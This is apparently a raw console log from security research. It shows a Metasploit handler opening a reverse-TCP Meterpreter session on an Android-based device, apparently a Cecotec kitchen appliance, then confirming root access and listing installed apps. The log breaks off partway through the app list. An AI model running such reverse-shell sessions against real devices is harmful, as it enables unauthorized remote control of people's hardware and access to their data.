 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.7.228:31337
[*] Sending stage (71398 bytes) to 192.168.7.51
[*] Meterpreter session 4 opened (192.168.7.228:31337 -> 192.168.7.51:47779) at 2024-07-28 00:58:25 +0200
meterpreter > check_root
[+] Device is rooted
meterpreter > app_list
Application List
================
Name Package Running IsSystem
---- ------- ------- --------
A213YFunctionTest com.zavier.androidrk3326functiontest false false
Android Keyboard (AOSP) com.android.inputmethod.latin true true
Android Live Wallpapers com.android.wallpaper false true
Android System android false true
AppInstaller com.gsoft.appinstall false true
Basic Daydreams com.android.dreams.basic false true
Black Hole com.android.galaxy4 false true
Browser com.android.browser false true
Bubbles com.android.noisefield false true
Calendar Storage com.android.providers.calendar true true
Cecotec com.kitchenidea.cecotec.k2501 true true
Certificate Installer com.android.certinstaller false true
Contacts com.android.contacts false true
Contacts Storage com.android.providers.contacts false true
Documents com.android.documentsui false true
Download Manager com.android.providers.downloads false true
Downloads com.android.providers.downloads.ui false true
External Storage com.android.externalstorage false true
Face Unlock com.android.facelock false true